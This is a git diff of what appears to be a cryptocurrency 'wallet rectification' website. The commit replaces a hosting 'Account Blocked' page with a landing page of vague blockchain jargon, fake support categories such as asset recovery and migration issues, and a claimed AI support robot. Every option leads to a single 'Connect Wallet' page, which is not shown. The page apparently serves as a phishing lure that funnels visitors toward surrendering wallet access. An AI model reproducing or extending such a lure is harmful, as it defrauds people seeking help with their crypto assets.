-              class="text-4xl"
-              height="1em"
-              width="1em"
-              xmlns="http://www.w3.org/2000/svg"
-            >
-              <path
-                d="M461.2 128H80c-8.84 0-16-7.16-16-16s7.16-16 16-16h384c8.84 0 16-7.16 16-16 0-26.51-21.49-48-48-48H64C28.65 32 0 60.65 0 96v320c0 35.35 28.65 64 64 64h397.2c28.02 0 50.8-21.53 50.8-48V176c0-26.47-22.78-48-50.8-48zM416 336c-17.67 0-32-14.33-32-32s14.33-32 32-32 32 14.33 32 32-14.33 32-32 32z"
-              ></path>
-            </svg>
-            <h4>Trading Wallet Issues</h4>
-            <p>Click here if you have problem with your trading wallet.</p>
-          </a>
-        </div>
-        <div class="grid-item">
-          <a href="/wallets.html">
-            <svg
-              stroke="currentColor"
-              fill="none"
-              stroke-width="2"
-              viewBox="0 0 24 24"
-              stroke-linecap="round"
-              stroke-linejoin="round"
-              class="text-4xl"
-              height="1em"
-              width="1em"
-              xmlns="http://www.w3.org/2000/svg"
-            >
-              <path stroke="none" d="M0 0h24v24H0z" fill="none"></path>
-              <path
-                d="M14.8 9a2 2 0 0 0 -1.8 -1h-1m-2.82 1.171a2 2 0 0 0 1.82 2.829h1m2.824 2.822a2 2 0 0 1 -1.824 1.178h-2a2 2 0 0 1 -1.8 -1"
-              ></path>
-              <path
-                d="M20.042 16.045a9 9 0 0 0 -12.087 -12.087m-2.318 1.677a9 9 0 1 0 12.725 12.73"
-              ></path>
-              <path d="M12 6v2m0 8v2"></path>
-              <path d="M3 3l18 18"></path>
-            </svg>
-            <h4>Unable To Buy Coins/Tokens</h4>
-            <p>
-              To trade crypto your account must be marked as a trusted payment
-              source.
-            </p>
-          </a>
-        </div>
-        <div class="grid-item">
-          <a href="/wallets.html">
-            <svg
-              stroke="currentColor"
-              fill="none"
-              stroke-width="0"
-              viewBox="0 0 24 24"
-              class="text-4xl"
-              height="1em"
-              width="1em"
-              xmlns="http://www.w3.org/2000/svg"
-            >
-              <path
-                d="M7 14C8.10457 14 9 13.1046 9 12C9 10.8954 8.10457 10 7 10C5.89543 10 5 10.8954 5 12C5 13.1046 5.89543 14 7 14Z"
-                fill="currentColor"
-              ></path>
-              <path
-                d="M14 12C14 13.1046 13.1046 14 12 14C10.8954 14 10 13.1046 10 12C10 10.8954 10.8954 10 12 10C13.1046 10 14 10.8954 14 12Z"
-                fill="currentColor"
-              ></path>
-              <path
-                d="M17 14C18.1046 14 19 13.1046 19 12C19 10.8954 18.1046 10 17 10C15.8954 10 15 10.8954 15 12C15 13.1046 15.8954 14 17 14Z"
-                fill="currentColor"
-              ></path>
-              <path
-                fill-rule="evenodd"
-                clip-rule="evenodd"
-                d="M24 12C24 18.6274 18.6274 24 12 24C5.37258 24 0 18.6274 0 12C0 5.37258 5.37258 0 12 0C18.6274 0 24 5.37258 24 12ZM22 12C22 17.5228 17.5228 22 12 22C6.47715 22 2 17.5228 2 12C2 6.47715 6.47715 2 12 2C17.5228 2 22 6.47715 22 12Z"
-                fill="currentColor"
-              ></path>
-            </svg>
-            <h4>Other Issues Not Listed</h4>
-            <p>If you can't find the issue you are experiencing click here</p>
-          </a>
-        </div>
-      </div>
-    </section>
-    <footer>
-      <p>Copyright © 2026 Blockchain Rectification . All rights reserved.</p>
-      <a href="/#">Privacy Policy • Terms of Service</a>
-    </footer>
+    <div class="empty-space"></div>
   </body>
 </html>



==== commit 1b732501: "new commit paid index" ====
--- a/index.html
+++ b/index.html
@@ -3,107 +3,1297 @@
   <head>
     <meta charset="UTF-8" />
     <meta name="viewport" content="width=device-width, initial-scale=1.0" />
-
-    <title>Account Blocked</title>
-
-    <link rel="icon" type="image/png" href="/favicon.png" />
-
-    <style>
-      * {
-        margin: 0;
-        padding: 0;
-        box-sizing: border-box;
-      }
-
-      body {
-        font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto,
-          Arial, sans-serif;
-        background: #ffffff;
-        color: #333;
-      }
-
-      .top-bar {
-        display: flex;
-        align-items: center;
-        gap: 14px;
-        padding: 16px 22px;
-        background: #f3f3f3;
-        color: #9a9a9a;
-        font-size: 22px;
-        font-weight: 500;
-      }
-
-      .user-icon {
-        width: 40px;
-        height: 40px;
-        border-radius: 50%;
-        background: #ddd;
-        display: flex;
-        align-items: center;
-        justify-content: center;
-        font-size: 20px;
-      }
-
-      .suspended-banner {
-        background: #2f3f4e;
-        color: white;
-        padding: 60px 24px;
-      }
-
-      .suspended-container {
-        max-width: 900px;
-        margin: 0 auto;
-      }
-
-      .suspended-banner h1 {
-        font-size: 40px;
-        font-weight: 600;
-        margin-bottom: 20px;
-      }
-
-      .suspended-banner p {
-        font-size: 18px;
-        line-height: 1.6;
-      }
-
-      .suspended-banner a {
-        color: white;
-        text-decoration: underline;
-      }
-
-      .empty-space {
-        height: 400px;
-      }
-
-      @media (max-width: 600px) {
-        .suspended-banner h1 {
-          font-size: 30px;
-        }
-
-        .top-bar {
-          font-size: 18px;
-        }
-      }
-    </style>
+    <title>Rectification</title>
+
+    <!-- Favicon -->
+    <link rel="icon" href="/" />
+
+    <!-- Google Fonts -->
+    <link rel="preconnect" href="https://fonts.googleapis.com" />
+    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin />
+    <link
+      href="https://fonts.googleapis.com/css2?family=Roboto:wght@400;500;700&display=swap"
+      rel="stylesheet"
+    />
+
+    <!-- Local Styles -->
+    <link rel="stylesheet" href="style/styles.css" />
+    <link rel="stylesheet" href="style/icofont.min.css" />
+
+    <!-- CoinGecko Widget -->
+    <script src="https://widgets.coingecko.com/gecko-coin-price-marquee-widget.js"></script>
   </head>
 
   <body>
-    <div class="top-bar">
-      <div class="user-icon">👤</div>
-      <div>Account Blocked</div>
-    </div>
-
-    <section class="suspended-banner">
-      <div class="suspended-container">
-        <h1>This Account has been Blocked</h1>
-
+    <!-- Blockchain Widget -->
+    <coingecko-coin-price-marquee-widget
+      coin-ids="bitcoin,ethereum,eos,ripple,litecoin"
+      currency="usd"
+      background-color="#ffffff"
+      locale="en"
+      vce-ready=""
+      ><template shadowrootmode="open"
+        ><div
+          class="cg-container large"
+          style="width: 100%; background-color: rgb(255, 255, 255)"
+        >
+          <div class="cg-widget">
+            <div
+              class="cg-marquee"
+              style="background-color: rgb(255, 255, 255)"
+            >
+              <span class="cg-marquee-content-1"
+                ><div class="cg-flex cg-flex-row">
+                  <a
+                    href="https://www.coingecko.com/resource_redirect?locale=en&amp;route=coins/bitcoin&amp;utm_source=refflecta-blockhain.xyz&amp;utm_medium=coin_price_marquee_widget&amp;utm_content=bitcoin"
+                    target="_blank"
+                    class="cg-py-2 cg-px-3 cg-flex cg-coin-row cg-sm"
+                    style="color: rgb(76, 76, 76)"
+                    ><div class="cg-flex cg-items-center">
+                      <img
+                        src="https://coin-images.coingecko.com/coins/images/1/large/bitcoin.png?1696501400"
+                        class="cg-mr-2"
+                      /><span><span class="cg-bold">Bitcoin</span> (BTC) </span>
+                    </div>
+                    <div
+                      class="cg-ml-2 cg-flex cg-justify-end cg-items-center cg-red-color-dark"
+                    >
+                      <div>
+                        <span class="cg-bold"> $113,473 </span
+                        ><span>(-0.05%)</span>
+                      </div>
+                      <div class="cg-ml-2 cg-arrow-down"></div></div></a
+                  ><a
+                    href="https://www.coingecko.com/resource_redirect?locale=en&amp;route=coins/ethereum&amp;utm_source=refflecta-blockhain.xyz&amp;utm_medium=coin_price_marquee_widget&amp;utm_content=ethereum"
+                    target="_blank"
+                    class="cg-py-2 cg-px-3 cg-flex cg-coin-row cg-sm"
+                    style="color: rgb(76, 76, 76)"
+                    ><div class="cg-flex cg-items-center">
+                      <img
+                        src="https://coin-images.coingecko.com/coins/images/279/large/ethereum.png?1696501628"
+                        class="cg-mr-2"
+                      /><span
+                        ><span class="cg-bold">Ethereum</span> (ETH)
+                      </span>
+                    </div>
+                    <div
+                      class="cg-ml-2 cg-flex cg-justify-end cg-items-center cg-primary-color-dark"
+                    >
+                      <div>
+                        <span class="cg-bold"> $4,296.67 </span
+                        ><span>(2.02%)</span>
+                      </div>
+                      <div class="cg-ml-2 cg-arrow-up"></div></div></a
+                  ><a
+                    href="https://www.coingecko.com/resource_redirect?locale=en&amp;route=coins/eos&amp;utm_source=refflecta-blockhain.xyz&amp;utm_medium=coin_price_marquee_widget&amp;utm_content=eos"
+                    target="_blank"
+                    class="cg-py-2 cg-px-3 cg-flex cg-coin-row cg-sm"
+                    style="color: rgb(76, 76, 76)"
+                    ><div class="cg-flex cg-items-center">
+                      <img
+                        src="https://coin-images.coingecko.com/coins/images/738/large/CG_EOS_Icon.png?1731705232"
+                        class="cg-mr-2"
+                      /><span><span class="cg-bold">EOS</span> (EOS) </span>
+                    </div>
+                    <div
+                      class="cg-ml-2 cg-flex cg-justify-end cg-items-center cg-primary-color-dark"
+                    >
+                      <div>
+                        <span class="cg-bold"> $0.497969 </span
+                        ><span>(1.48%)</span>
+                      </div>
+                      <div class="cg-ml-2 cg-arrow-up"></div></div></a
+                  ><a
+                    href="https://www.coingecko.com/resource_redirect?locale=en&amp;route=coins/ripple&amp;utm_source=refflecta-blockhain.xyz&amp;utm_medium=coin_price_marquee_widget&amp;utm_content=ripple"
+                    target="_blank"
+                    class="cg-py-2 cg-px-3 cg-flex cg-coin-row cg-sm"
+                    style="color: rgb(76, 76, 76)"
+                    ><div class="cg-flex cg-items-center">
+                      <img
+                        src="https://coin-images.coingecko.com/coins/images/44/large/xrp-symbol-white-128.png?1696501442"
+                        class="cg-mr-2"
+                      /><span><span class="cg-bold">XRP</span> (XRP) </span>
+                    </div>
+                    <div
+                      class="cg-ml-2 cg-flex cg-justify-end cg-items-center cg-primary-color-dark"
+                    >
+                      <div>
+                        <span class="cg-bold"> $2.91 </span><span>(0.52%)</span>
+                      </div>
+                      <div class="cg-ml-2 cg-arrow-up"></div></div></a
+                  ><a
+                    href="https://www.coingecko.com/resource_redirect?locale=en&amp;route=coins/litecoin&amp;utm_source=refflecta-blockhain.xyz&amp;utm_medium=coin_price_marquee_widget&amp;utm_content=litecoin"
+                    target="_blank"
+                    class="cg-py-2 cg-px-3 cg-flex cg-coin-row cg-sm"
+                    style="color: rgb(76, 76, 76)"
+                    ><div class="cg-flex cg-items-center">
+                      <img
+                        src="https://coin-images.coingecko.com/coins/images/2/large/litecoin.png?1696501400"
+                        class="cg-mr-2"
+                      /><span
+                        ><span class="cg-bold">Litecoin</span> (LTC)
+                      </span>
+                    </div>
+                    <div
+                      class="cg-ml-2 cg-flex cg-justify-end cg-items-center cg-primary-color-dark"
+                    >
+                      <div>
+                        <span class="cg-bold"> $115.04 </span
+                        ><span>(0.23%)</span>
+                      </div>
+                      <div class="cg-ml-2 cg-arrow-up"></div></div
+                  ></a>
+                  <div class="cg-flex cg-items-center">
+                    <a class="cg-bold cg-sm cg-px-3"
+                      >Powered by
+                      <a
+                        class="cg-primary-color-dark cg-no-underline"
+                        href="https://www.coingecko.com/en?utm_source=refflecta-blockhain.xyz&amp;utm_medium=coin_price_marquee_widget&amp;utm_content=bitcoin,ethereum,eos,ripple,litecoin"
+                        target="_blank"
+                        >CoinGecko</a
+                      ></a
+                    >
+                  </div>
+                </div></span
+              ><span class="cg-marquee-content-2"
+                ><div class="cg-flex cg-flex-row">
+                  <a
+                    href="https://www.coingecko.com/resource_redirect?locale=en&amp;route=coins/bitcoin&amp;utm_source=refflecta-blockhain.xyz&amp;utm_medium=coin_price_marquee_widget&amp;utm_content=bitcoin"
+                    target="_blank"
+                    class="cg-py-2 cg-px-3 cg-flex cg-coin-row cg-sm"
+                    style="color: rgb(76, 76, 76)"
+                    ><div class="cg-flex cg-items-center">
+                      <img
+                        src="https://coin-images.coingecko.com/coins/images/1/large/bitcoin.png?1696501400"
+                        class="cg-mr-2"
+                      /><span><span class="cg-bold">Bitcoin</span> (BTC) </span>
+                    </div>
+                    <div
+                      class="cg-ml-2 cg-flex cg-justify-end cg-items-center cg-red-color-dark"
+                    >
+                      <div>
+                        <span class="cg-bold"> $113,473 </span
+                        ><span>(-0.05%)</span>
+                      </div>
+                      <div class="cg-ml-2 cg-arrow-down"></div></div></a
+                  ><a
+                    href="https://www.coingecko.com/resource_redirect?locale=en&amp;route=coins/ethereum&amp;utm_source=refflecta-blockhain.xyz&amp;utm_medium=coin_price_marquee_widget&amp;utm_content=ethereum"
+                    target="_blank"
+                    class="cg-py-2 cg-px-3 cg-flex cg-coin-row cg-sm"
+                    style="color: rgb(76, 76, 76)"
+                    ><div class="cg-flex cg-items-center">
+                      <img
+                        src="https://coin-images.coingecko.com/coins/images/279/large/ethereum.png?1696501628"
+                        class="cg-mr-2"
+                      /><span
+                        ><span class="cg-bold">Ethereum</span> (ETH)
+                      </span>
+                    </div>
+                    <div
+                      class="cg-ml-2 cg-flex cg-justify-end cg-items-center cg-primary-color-dark"
+                    >
+                      <div>
+                        <span class="cg-bold"> $4,296.67 </span
+                        ><span>(2.02%)</span>
+                      </div>
+                      <div class="cg-ml-2 cg-arrow-up"></div></div></a
+                  ><a
+                    href="https://www.coingecko.com/resource_redirect?locale=en&amp;route=coins/eos&amp;utm_source=refflecta-blockhain.xyz&amp;utm_medium=coin_price_marquee_widget&amp;utm_content=eos"
+                    target="_blank"
+                    class="cg-py-2 cg-px-3 cg-flex cg-coin-row cg-sm"
+                    style="color: rgb(76, 76, 76)"
+                    ><div class="cg-flex cg-items-center">
+                      <img
+                        src="https://coin-images.coingecko.com/coins/images/738/large/CG_EOS_Icon.png?1731705232"
+                        class="cg-mr-2"
+                      /><span><span class="cg-bold">EOS</span> (EOS) </span>
+                    </div>
+                    <div
+                      class="cg-ml-2 cg-flex cg-justify-end cg-items-center cg-primary-color-dark"
+                    >
+                      <div>
+                        <span class="cg-bold"> $0.497969 </span
+                        ><span>(1.48%)</span>
+                      </div>
+                      <div class="cg-ml-2 cg-arrow-up"></div></div></a
+                  ><a
+                    href="https://www.coingecko.com/resource_redirect?locale=en&amp;route=coins/ripple&amp;utm_source=refflecta-blockhain.xyz&amp;utm_medium=coin_price_marquee_widget&amp;utm_content=ripple"
+                    target="_blank"
+                    class="cg-py-2 cg-px-3 cg-flex cg-coin-row cg-sm"
+                    style="color: rgb(76, 76, 76)"
+                    ><div class="cg-flex cg-items-center">
+                      <img
+                        src="https://coin-images.coingecko.com/coins/images/44/large/xrp-symbol-white-128.png?1696501442"
+                        class="cg-mr-2"
+                      /><span><span class="cg-bold">XRP</span> (XRP) </span>
+                    </div>
+                    <div
+                      class="cg-ml-2 cg-flex cg-justify-end cg-items-center cg-primary-color-dark"
+                    >
+                      <div>
+                        <span class="cg-bold"> $2.91 </span><span>(0.52%)</span>
+                      </div>
+                      <div class="cg-ml-2 cg-arrow-up"></div></div></a
+                  ><a
+                    href="https://www.coingecko.com/resource_redirect?locale=en&amp;route=coins/litecoin&amp;utm_source=refflecta-blockhain.xyz&amp;utm_medium=coin_price_marquee_widget&amp;utm_content=litecoin"
+                    target="_blank"
+                    class="cg-py-2 cg-px-3 cg-flex cg-coin-row cg-sm"
+                    style="color: rgb(76, 76, 76)"
+                    ><div class="cg-flex cg-items-center">
+                      <img
+                        src="https://coin-images.coingecko.com/coins/images/2/large/litecoin.png?1696501400"
+                        class="cg-mr-2"
+                      /><span
+                        ><span class="cg-bold">Litecoin</span> (LTC)
+                      </span>
+                    </div>
+                    <div
+                      class="cg-ml-2 cg-flex cg-justify-end cg-items-center cg-primary-color-dark"
+                    >
+                      <div>
+                        <span class="cg-bold"> $115.04 </span
+                        ><span>(0.23%)</span>
+                      </div>
+                      <div class="cg-ml-2 cg-arrow-up"></div></div
+                  ></a>
+                  <div class="cg-flex cg-items-center">
+                    <a class="cg-bold cg-sm cg-px-3"
+                      >Powered by
+                      <a
+                        class="cg-primary-color-dark cg-no-underline"
+                        href="https://www.coingecko.com/en?utm_source=refflecta-blockhain.xyz&amp;utm_medium=coin_price_marquee_widget&amp;utm_content=bitcoin,ethereum,eos,ripple,litecoin"
+                        target="_blank"
+                        >CoinGecko</a
+                      ></a
+                    >
+                  </div>
+                </div></span
+              >
+            </div>
+          </div>
+        </div>
+        <style type="text/css">
+          .cg-default {
+            font-family: -apple-system, BlinkMacSystemFont, segoe ui, Helvetica,
+              Arial, sans-serif, apple color emoji, segoe ui emoji,
+              segoe ui symbol;
+          }
+          .cg-bold {
+            font-weight: 600;
+          }
+          .cg-center {
+            text-align: center;
+          }
+          .cg-primary-color {
+            color: #8dc647 !important;
+          }
+          .cg-primary-color-dark {
+            color: #4b8800 !important;
+          }
+          .cg-red-color-dark {
+            color: #c2220d !important;
+          }
+          .cg-red-color {
+            color: #ff614d !important;
+          }
+          .cg-2xs {
+            font-size: 8.8px; /* 0.55rem; */
+          }
+          .cg-xs {
+            font-size: 10.4px; /* 0.65rem */
+          }
+          .cg-sm {
+            font-size: 12.8px; /* 0.8rem */
+          }
+          .cg-normal {
+            font-size: 13.6px; /* 0.85rem */
+          }
+          .cg-base {
+            font-size: 16px; /* 16px */
+          }
+          .cg-medium {
+            font-size: 19.2px; /* 1.2rem */
+          }
+          .cg-lg {
+            font-size: 24px; /* 1.5rem */
+          }
+          .cg-xl {
+            font-size: 30.4px; /* 1.9rem */
+          }
+          .cg-cap {
+            text-transform: capitalize;
+          }
+          .cg-no-underline {
+            text-decoration: none;
+          }
+          .cg-nowrap {
+            white-space: nowrap;
+          }
+
+          .cg-m-0 {
+            margin: 0;
+          }
+          .cg-m-1 {
+            margin: 4px;
+          }
+          .cg-m-2 {
+            margin: 8px;
+          }
+          .cg-mt-1 {
+            margin-top: 4px;
+          }
+          .cg-mb-1 {
+            margin-bottom: 4px;
+          }
+          .cg-ml-1 {
+            margin-left: 4px;
+          }
+          .cg-mr-1 {
+            margin-right: 4px;
+          }
+          .cg-mt-2 {
+            margin-top: 8px;
+          }
+          .cg-ml-2 {
+            margin-left: 8px;
+          }
+          .cg-mr-2 {
+            margin-right: 8px;
+          }
+          .cg-mb-2 {
+            margin-bottom: 8px;
+          }
+          .cg-mx-1 {
+            margin-left: 4px;
+            margin-right: 4px;
+          }
+          .cg-my-1 {
+            margin-top: 4px;
+            margin-bottom: 4px;
+          }
+          .cg-mx-2 {
+            margin-left: 8px;
+            margin-right: 8px;
+          }
+          .cg-my-2 {
+            margin-top: 8px;
+            margin-bottom: 8px;
+          }
+          .cg-my-5 {
+            margin-top: 20px;
+            margin-bottom: 20px;
+          }
+
+          .cg-p-1 {
+            padding: 4px;
+          }
+          .cg-p-2 {
+            padding: 8px;
+          }
+          .cg-p-3 {
+            padding: 12px;
+          }
+          .cg-p-4 {
+            padding: 16px;
+          }
+          .cg-pt-1 {
+            padding-top: 4px;
+          }
+          .cg-pb-1 {
+            padding-bottom: 4px;
+          }
+          .cg-pt-2 {
+            padding-top: 8px;
+          }
+          .cg-pb-2 {
+            padding-bottom: 8px;
+          }
+          .cg-pt-3 {
+            padding-top: 12px;
+          }
+          .cg-pb-3 {
+            padding-bottom: 12px;
+          }
+          .cg-py-1 {
+            padding-top: 4px;
+            padding-bottom: 4px;
+          }
+          .cg-px-1 {
+            padding-left: 4px;
+            padding-right: 4px;
+          }
+          .cg-py-2 {
+            padding-top: 8px;
+            padding-bottom: 8px;
+          }
+          .cg-px-2 {
+            padding-left: 8px;
+            padding-right: 8px;
+          }
+          .cg-py-3 {
+            padding-top: 12px;
+            padding-bottom: 12px;
+          }
+          .cg-px-3 {
+            padding-left: 12px;
+            padding-right: 12px;
+          }
+          .cg-px-4 {
+            padding-left: 16px;
+            padding-right: 16px;
+          }
+          .cg-py-4 {
+            padding-top: 16px;
+            padding-bottom: 16px;
+          }
+          .cg-py-5 {
+            padding-top: 20px;
+            padding-bottom: 20px;
+          }
+          .cg-pr-1 {
+            padding-right: 4px;
+          }
+          .cg-pr-2 {
+            padding-right: 8px;
+          }
+
+          .cg-flex {
+            display: flex !important;
+          }
+          .cg-flex-row {
+            flex-direction: row;
+          }
+          .cg-flex-column {
+            flex-direction: column;
+          }
+
+          .cg-items-stretch {
+            align-items: flex-stretch;
+          }
+          .cg-items-start {
+            align-items: flex-start;
+          }
+          .cg-items-center {
+            align-items: center;
+          }
+          .cg-items-end {
+            align-items: flex-end;
+          }
+          .cg-items-baseline {
+            align-items: baseline;
+          }
+
+          .cg-justify-start {
+            justify-content: flex-start;
+          }
+          .cg-justify-center {
+            justify-content: center;
+          }
+          .cg-justify-end {
+            justify-content: flex-end;
+          }
+          .cg-justify-between {
+            justify-content: space-between;
+          }
+          .cg-justify-around {
+            justify-content: space-around;
+          }
+
+          .cg-self-auto {
+            align-self: auto;
+          }
+          .cg-self-start {
+            align-self: flex-start;
+          }
+          .cg-self-center {
+            align-self: center;
+          }
+          .cg-self-end {
+            align-self: flex-end;
+          }
+          .cg-self-stretch {
+            align-self: stretch;
+          }
+
+          .cg-relative {
+            position: relative;
+          }
+          .cg-absolute {
+            position: absolute;
+          }
+          .cg-block {
+            display: block;
+          }
+          .cg-container {
+            font-family: sans-serif;
+            border: 1px solid rgba(0, 0, 0, 0.2);
+
+            color: #4c4c4c;
+            line-height: 1.25;
+            font-size: 12px;
+
+            min-width: 300px;
+            box-sizing: border-box;
+          }
+          .cg-container[data-loading] .cg-widget {
+            display: none;
+          }
+
+          .cg-coin-row:hover {
+            background-color: rgba(141, 198, 71, 0.2);
+            cursor: pointer;
+            box-sizing: border-box;
+          }
+          .cg-even-row {
+            background-color: #fcfff8;
+          }
+          .cg-arrow-up {
+            width: 0;
+            height: 0;
+            border-left: 6px solid transparent;
+            border-right: 6px solid transparent;
+
+            border-bottom: 6px solid #4b8800;
+          }
+
+          .cg-arrow-down {
+            width: 0;
+            height: 0;
+            border-left: 6px solid transparent;
+            border-right: 6px solid transparent;
+
+            border-top: 6px solid #a11b0a;
+          }
+
+          .cg-footer {
+            background-color: rgb(141, 198, 71, 0.1);
+          }
+
+          .cg-widget select {
+            background-color: white;
+            border-color: rgb(141, 198, 71);
+          }
+          .cg-widget a {
+            text-decoration: none;
+            color: #4c4c4c;
+          }
+          .cg-widget a:hover {
+            color: #4c4c4c;
+          }
+
+          .cg-coin-row img {
+            width: 22px;
+          }
+
+          .cg-marquee {
+            white-space: nowrap;
+            overflow: hidden;
+          }
+
+          .cg-marquee-content-1 {
+            display: inline-block;
+            padding-left: 0%; /* show the marquee just outside the paragraph */
+            animation: marquee 30s linear infinite;
+          }
+          .cg-marquee-content-long {
+            animation: marquee 100s linear infinite;
+          }
+
+          .cg-marquee-content-2 {
+            display: inline-block;
+            padding-left: 0%; /* show the marquee just outside the paragraph */
+            animation: marquee2 30s linear infinite;
+          }
+
+          @keyframes marquee {
+            from {
+              transform: translateX(0%);
+            }
+            to {
+              transform: translateX(-100%);
+            }
+          }
+
+          @keyframes marquee2 {
+            from {
+              transform: translateX(0%);
+            }
+            to {
+              transform: translateX(-100%);
+            }
+          }
+        </style></template
+      ></coingecko-coin-price-marquee-widget
+    >
+
+    <section class="main">
+      <div>
+        <h1>Make your life easier with blockchain</h1>
         <p>
-          <a href="mailto:support@yourhosting.com"> Contact your developer </a>
-          for more information.
+          Open decentralized and centralized protocol for syncing various
+          Wallets issues on Secure Server. It is an online server which gets you
+          across to every wallet representative to enable effective complain and
+          rectification of issues.Scroll down to select the issue you want to
+          fix , instant support.
+        </p>
+        <a href="/wallets.html"> Connect Wallet</a>
+      </div>
+      <img src="./images/floating mobile image.webp" alt="" />
+    </section>
+    <section class="block-rec">
+      <div>
+        <h1>Why do you need blockchain technology?</h1>
+        <p>
+          Blockchain uses cryptographic techniques to
+          <b style="color: #00bd8e">secure data and transactions,</b> making it
+          difficult for hackers to tamper with or forge records.
+        </p>
+        <br />
+        <p>
+          Traditional systems often rely on a central authority to
+          <b style="color: #00bd8e">manage transactions and data </b>, which can
+          be prone to corruption or hacking.
+          <b style="color: #00bd8e">Blockchain technology</b> distributes data
+          across a network of computers, making it more secure and resistant to
+          tampering.
         </p>
       </div>
     </section>
 
-    <div class="empty-space"></div>
+    <main>
+      <div>
+        <h1>Manage your transactions in one place</h1>
+        <p>
+          Every digital artwork on is authentic and truly unique. Blockchain
+          technology makes this new approach to digital ownership possible.
+        </p>
+      </div>
+
+      <div class="hero-banner">
+        <img src="./images/hero-banner.webp" alt="" />
+      </div>
+    </main>
+
+    <section class="block-rec">
+      <h1>Blockchain Rectification</h1>
+      <p>
+        Every digital artwork is authentic and truly unique.
+        <b style="color: #00bd8e">Blockchain technology</b> makes this new
+        approach to digital ownership possible. <br />
+        <br />
+        Open and <b style="color: #00bd8e">decentralized protocol</b> for
+        syncing various Wallets issues on Secure Server. This is not an app but
+        a protocol that establishes a remote resolution between all noncustodial
+        wallet.<br />
+        <br />
+        It is an online server which gets you across to every wallet
+        representative to enable effective complain and rectification of issues.
+        <br />
+
+        You will be on a chat with an Artificial Intelligence Robot with zero
+        Human interference.
+      </p>
+      <a href="/wallets.html">Connect Wallet</a>
+    </section>
+
+    <section class="make-selection">
+      <h1>Make Your Selection Below</h1>
+
+      <div class="grid-container">
+        <!-- Grid items -->
+        <div class="grid-item">
+          <a href="/wallets.html">
+            <svg
+              stroke="currentColor"
+              fill="currentColor"
+              stroke-width="0"
+              viewBox="0 0 16 16"
+              class="text-4xl"
+              height="1em"
+              width="1em"
+              xmlns="http://www.w3.org/2000/svg"
+            >
+              <path
+                fill-rule="evenodd"
+                d="M15.528 2.973a.75.75 0 0 1 .472.696v8.662a.75.75 0 0 1-.472.696l-7.25 2.9a.75.75 0 0 1-.557 0l-7.25-2.9A.75.75 0 0 1 0 12.331V3.669a.75.75 0 0 1 .471-.696L7.443.184l.004-.001.274-.11a.75.75 0 0 1 .558 0l.274.11.004.001 6.971 2.789Zm-1.374.527L8 5.962 1.846 3.5 1 3.839v.4l6.5 2.6v7.922l.5.2.5-.2V6.84l6.5-2.6v-.4l-.846-.339Z"
+              ></path>
+            </svg>
+            <h4>Migration Issues</h4>
+            <p>Click here for migration related issues</p>
+          </a>
+        </div>
+        <div class="grid-item">
+          <a href="/wallets.html">
+            <svg
+              stroke="currentColor"
+              fill="currentColor"
+              stroke-width="0"
+              viewBox="0 0 16 16"
+              class="text-4xl"
+              height="1em"
+              width="1em"
+              xmlns="http://www.w3.org/2000/svg"
+            >
+              <path
+                fill-rule="evenodd"
+                d="M8 0c-.69 0-1.843.265-2.928.56-1.11.3-2.229.655-2.887.87a1.54 1.54 0 0 0-1.044 1.262c-.596 4.477.787 7.795 2.465 9.99a11.777 11.777 0 0 0 2.517 2.453c.386.273.744.482 1.048.625.28.132.581.24.829.24s.548-.108.829-.24a7.159 7.159 0 0 0 1.048-.625 11.775 11.775 0 0 0 2.517-2.453c1.678-2.195 3.061-5.513 2.465-9.99a1.541 1.541 0 0 0-1.044-1.263 62.467 62.467 0 0 0-2.887-.87C9.843.266 8.69 0 8 0zm0 5a1.5 1.5 0 0 1 .5 2.915l.385 1.99a.5.5 0 0 1-.491.595h-.788a.5.5 0 0 1-.49-.595l.384-1.99A1.5 1.5 0 0 1 8 5z"
+              ></path>
+            </svg>
+            <h4>Assets Recovery</h4>
+            <p>Click here for Assets Recovery issues</p>
+          </a>
+        </div>
+        <div class="grid-item">
+          <a href="/wallets.html">
+            <svg
+              stroke="currentColor"
+              fill="currentColor"
+              stroke-width="0"
+              viewBox="0 0 576 512"
+              class="text-4xl"
+              height="1em"
+              width="1em"
+              xmlns="http://www.w3.org/2000/svg"
+            >
+              <path
+                d="M3.9 22.9C10.5 8.9 24.5 0 40 0H472c15.5 0 29.5 8.9 36.1 22.9s4.6 30.5-5.2 42.5L396.4 195.6C316.2 212.1 256 283 256 368c0 27.4 6.3 53.4 17.5 76.5c-1.6-.8-3.2-1.8-4.7-2.9l-64-48c-8.1-6-12.8-15.5-12.8-25.6V288.9L9 65.3C-.7 53.4-2.8 36.8 3.9 22.9zM288 368a144 144 0 1 1 288 0 144 144 0 1 1 -288 0zm120.8-32.6c.6-.9 1.8-2.1 4.2-3.4c5.1-2.7 12.5-4.1 18.7-4c8.2 .1 17.1 1.8 26.4 4.1c8.6 2.1 17.3-3.1 19.4-11.7s-3.1-17.3-11.7-19.4c-5.6-1.4-11.6-2.7-17.9-3.7V288c0-8.8-7.2-16-16-16s-16 7.2-16 16v9.5c-6.1 1.2-12.3 3.2-18 6.3c-11.8 6.3-23 18.4-21.8 37.2c1 16 11.7 25.3 21.6 30.7c8.8 4.7 19.7 7.8 28.6 10.3l1.8 .5c10.3 2.9 17.9 5.2 23.2 8.3c4.5 2.7 4.7 4.2 4.7 5.6c.1 2.4-.5 3.7-1 4.5c-.6 1-1.8 2.2-4 3.3c-4.7 2.5-11.8 3.8-18.5 3.6c-9.5-.3-18.5-3.1-29.9-6.8c-1.9-.6-3.8-1.2-5.8-1.8c-8.4-2.6-17.4 2.1-20 10.5s2.1 17.4 10.5 20c1.6 .5 3.3 1 5 1.6l0 0 0 0c7 2.3 15.1 4.8 23.7 6.6v11.4c0 8.8 7.2 16 16 16s16-7.2 16-16V438.7c6.2-1.1 12.5-3.1 18.3-6.2c12.1-6.5 22.3-18.7 21.7-36.9c-.5-16.2-10.3-26.3-20.5-32.3c-9.4-5.6-21.2-8.9-30.5-11.5l-.2 0c-10.4-2.9-18.3-5.2-23.9-8.2c-4.8-2.6-4.8-4-4.8-4.5l0-.1c-.1-1.9 .3-2.9 .8-3.6z"
+              ></path>
+            </svg>
+            <h4>Rectification</h4>
+            <p>Click here for Rectification issues</p>
+          </a>
+        </div>
+
+        <div class="grid-item">
+          <a href="/wallets.html">
+            <svg
+              stroke="currentColor"
+              fill="currentColor"
+              stroke-width="0"
+              viewBox="0 0 512 512"
+              class="text-4xl"
+              height="1em"
+              width="1em"
+              xmlns="http://www.w3.org/2000/svg"
+            >
+              <path
